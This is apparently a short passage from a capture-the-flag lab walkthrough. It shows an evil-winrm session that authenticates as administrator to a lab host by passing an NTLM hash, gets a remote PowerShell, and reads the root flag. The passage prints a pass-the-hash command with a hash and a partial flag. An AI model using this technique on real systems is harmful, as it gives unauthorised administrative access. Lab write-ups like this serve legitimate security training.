 └─$ evil-winrm -i 10.10.11.202 -u administrator -H "a52f78e4c751e5f5e17e1e9f3e58f4ee"
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
b66c4e59
*Evil-WinRM* PS C:\Users\Administrator\Desktop>